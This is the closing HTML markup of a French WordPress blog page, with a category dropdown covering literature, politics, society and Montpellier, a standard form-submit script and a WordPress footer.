	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
